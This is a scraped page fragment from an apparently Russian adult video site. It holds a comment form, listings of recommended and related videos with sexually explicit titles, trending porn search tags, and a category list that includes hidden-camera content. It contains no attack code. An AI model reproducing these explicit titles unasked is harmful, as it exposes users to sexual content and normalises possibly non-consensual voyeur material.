	<img src="https://huyamba.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.tv/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.tv/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.tv/captcha/comments/?rand=1768962911" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="5043">
                                <input type="hidden" name="comment_parent_id" value="86612">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="86612" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
										<div class="load-more" id="custom_video_comments_custom_video_comments_pagination">
			<a href="#more" data-action="ajax" data-container-id="custom_video_comments_custom_video_comments_pagination" data-block-id="custom_video_comments_custom_video_comments" data-append-items-to="custom_video_comments_custom_video_comments_items" data-max-queries="2" data-parameters="sort_by:;from3:2">Показать еще...</a>
		</div>
		</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/9072/" title="Пираты | Conquest (1996) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/9000/9072/426x240/43.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/9000/9072/650x366/43.jpg" alt="Пираты | Conquest (1996) порнофильм с русским переводом"  data-preview="https://huyamba.tv/get_file/1/973814287fb0ad3843b62750f4e72f47/9000/9072/9072.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9072" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9072" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:51:50
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Пираты | Conquest (1996) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>523</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>66%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/9071/" title="Ночи президента (1997) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/9000/9071/426x240/40.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/9000/9071/650x366/40.jpg" alt="Ночи президента (1997) порнофильм с русским переводом"  data-preview="https://huyamba.tv/get_file/1/0ae0a7bfe1feb9b0e4d62baf8ff43ef9/9000/9071/9071.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9071" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9071" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:39:44
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Ночи президента (1997) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>6.3K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/9070/" title="Тайны гарема | Secrets of the Harem (2008) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/9000/9070/426x240/24.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/9000/9070/650x366/24.jpg" alt="Тайны гарема | Secrets of the Harem (2008) с русским переводом"  data-preview="https://huyamba.tv/get_file/1/8b05d36da24c0bee4db65a9b9935f00b/9000/9070/9070.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9070" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9070" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:40:40
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Тайны гарема | Secrets of the Harem (2008) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.7K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>90%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/9066/" title="Любитель задниц 16 | Assman 16 — ретро порно фильм HD" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/9000/9066/426x240/29.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/9000/9066/650x366/29.jpg" alt="Любитель задниц 16 | Assman 16 — ретро порно фильм HD"  data-preview="https://huyamba.tv/get_file/1/f9d139c2756fec03350d6adf1cd73a28/9000/9066/9066.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9066" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9066" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:18:39
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Любитель задниц 16 | Assman 16 — ретро порно фильм HD</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.5K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/6735/" title="Юля, или запрещенное интервью - русские порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/6000/6735/426x240/17.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/6000/6735/650x366/17.jpg" alt="Юля, или запрещенное интервью - русские порно фильмы"  data-preview="https://huyamba.tv/get_file/1/29039ebad981581c7e5bd0e7905ebf0f/6000/6735/6735.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6735" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6735" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:48:57
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Юля, или запрещенное интервью - русские порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>971K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/1673/" title="Только не говори ничего Маме..." >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/1000/1673/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/1000/1673/650x366/7.jpg" alt="Только не говори ничего Маме..."  data-preview="https://huyamba.tv/get_file/1/6832dda9b35c6a5b2b1aea89e3e0d02f/1000/1673/1673.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1673" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1673" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					12:34
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Только не говори ничего Маме...</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>108K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/2662/" title="Чего только не сует эта блондинка в анал" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/2000/2662/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/2000/2662/650x366/7.jpg" alt="Чего только не сует эта блондинка в анал"  data-preview="https://huyamba.tv/get_file/1/be3440dc8e6f2face009eb49b3220548/2000/2662/2662.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2662" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2662" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:22
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Чего только не сует эта блондинка в анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>63K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>64%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/203/" title="Блондинка вызывает доктора на дом на перевязку и не только..." >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/0/203/426x240/5.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/0/203/650x366/5.jpg" alt="Блондинка вызывает доктора на дом на перевязку и не только..."  data-preview="https://huyamba.tv/get_file/1/68c73e2b8f35f90320ba36be4236e9df/0/203/203.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="203" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="203" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					39:51
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Блондинка вызывает доктора на дом на перевязку и не только...</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>67K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/6069/" title="Эта стерва кончает только от жесткого секса" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/6000/6069/426x240/8.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/6000/6069/650x366/8.jpg" alt="Эта стерва кончает только от жесткого секса"  data-preview="https://huyamba.tv/get_file/1/f83a187572ecea4aca5af9bc2c9dd780/6000/6069/6069.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6069" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6069" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:35
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Эта стерва кончает только от жесткого секса</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>217K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/4679/" title="Голая культуристка показала не только мускулы..." >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/4000/4679/426x240/1.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/4000/4679/650x366/1.jpg" alt="Голая культуристка показала не только мускулы..."  data-preview="https://huyamba.tv/get_file/1/1728cbd899c0a9c60e105eebd5417801/4000/4679/4679.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4679" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4679" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:01
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Голая культуристка показала не только мускулы...</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>108K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/6230/" title="18-летняя девственница дает только в тугую попку" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/6000/6230/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/6000/6230/650x366/7.jpg" alt="18-летняя девственница дает только в тугую попку"  data-preview="https://huyamba.tv/get_file/1/f7b1e67d4f82c9c30de95594a1af3028/6000/6230/6230.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6230" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6230" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					23:24
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">18-летняя девственница дает только в тугую попку</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>317K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/6863/" title="Только не трахай мою дочь! Молодая отдалась репетитору..." >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/6000/6863/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/6000/6863/650x366/7.jpg" alt="Только не трахай мою дочь! Молодая отдалась репетитору..."  data-preview="https://huyamba.tv/get_file/1/ea58cf780b3199a3c00222a7fe5b2859/6000/6863/6863.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6863" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6863" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					45:36
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Только не трахай мою дочь! Молодая отдалась репетитору...</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>463K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/6767/" title="Жена связывает мужа и делает с ним все, что только пожелает" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/6000/6767/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/6000/6767/650x366/7.jpg" alt="Жена связывает мужа и делает с ним все, что только пожелает"  data-preview="https://huyamba.tv/get_file/1/8809d043e843c97245d8d8ac0e24dc72/6000/6767/6767.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6767" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6767" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:08
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Жена связывает мужа и делает с ним все, что только пожелает</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>468K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5307/" title="Показала целку крупным планом как только исполнилось 18" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5307/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5307/650x366/7.jpg" alt="Показала целку крупным планом как только исполнилось 18"  data-preview="https://huyamba.tv/get_file/1/50791bab200ef05e9057496143ff2ad2/5000/5307/5307.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5307" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5307" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					13:04
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Показала целку крупным планом как только исполнилось 18</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>633K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/3028/" title="Я буду тебя слушаться! Только трахай меня!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/3000/3028/426x240/6.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/3000/3028/650x366/6.jpg" alt="Я буду тебя слушаться! Только трахай меня!"  data-preview="https://huyamba.tv/get_file/1/6f74ed917da4eee274445fa154a62128/3000/3028/3028.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3028" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3028" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					4:41
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Я буду тебя слушаться! Только трахай меня!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5514/" title="Домашнее порно: Трахни меня в очко, только нежно..." >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5514/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5514/650x366/7.jpg" alt="Домашнее порно: Трахни меня в очко, только нежно..."  data-preview="https://huyamba.tv/get_file/1/1fcf899dfe5cff497ca6223642ad6769/5000/5514/5514.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5514" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5514" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:43
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно: Трахни меня в очко, только нежно...</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>259K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="2" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/пьяная-секс-оргия/">
                    пьяная секс оргия
                </a>
                            <a class="tag" href="/search/czech-group/">
                    czech group
                </a>
                            <a class="tag" href="/search/угадай-мужа/">
                    угадай мужа
                </a>
                            <a class="tag" href="/search/интенсивный-оргазм/">
                    интенсивный оргазм
                </a>
                            <a class="tag" href="/search/голый-театр-ретро/">
                    голый театр ретро
                </a>
                            <a class="tag" href="/search/из-попки-в/">
                    из попки в
                </a>
                            <a class="tag" href="/search/голые-и-смешные/">
                    голые и смешные
                </a>
                            <a class="tag" href="/search/eshlin-bruk-seks/">
                    eshlin bruk seks
                </a>
                            <a class="tag" href="/search/фильм-расследование-преступление/">
                    фильм расследование преступление
                </a>
                            <a class="tag" href="/search/anal-creampie-mature/">
                    anal creampie mature
                </a>
                            <a class="tag" href="/search/футанари-делает-себе-само-отсос/">
                    футанари делает себе само отсос
                </a>
                            <a class="tag" href="/search/seks-lezbian/">
                    seks lezbian
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.tv/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
